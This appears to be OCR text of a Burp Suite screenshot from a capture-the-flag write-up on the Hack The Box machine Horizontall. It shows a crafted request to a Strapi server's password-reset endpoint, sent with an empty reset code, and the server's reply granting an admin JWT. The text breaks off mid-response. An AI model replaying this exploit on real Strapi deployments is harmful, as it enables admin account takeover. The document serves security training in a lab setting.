 1 × ...
Send Cancel < ▾ > ▾ Target: http://api-prod.horizontall.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin/auth/reset-password HTTP/1.1
2 Host: api-prod.horizontall.htb
3 User-Agent: python-requests/2.22.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 64
8 Content-Type: application/json
9
10 {
"code":{
},
"password":"0xdf",
"passwordConfirmation":"0xdf"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Wed, 02 Feb 2022 21:16:01 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 249
6 Connection: close
7 Vary: Origin
8 Content-Security-Policy: img-src 'self' http:;
block-all-mixed-content
9 Strict-Transport-Security: max-age=31536000;
includeSubDomains
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1; mode=block
12 X-Powered-By: Strapi <strapi.io>
13
14 {
"jwt":
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6Myw
iaXNBZG1pbiI6dHJ1ZSwiaWF0IjoxNjQzODM2NTYxLCJleHAi
OjE2NDY0Mjg1NjF9.3wZbD2UJDsSAJEBjpliNyEJ0bNe81QzB
5njB4ZpZoSc",
"user":{
"id":3,
"username":"admin",
"email":"admin@horizontall.htb",
"blocked":null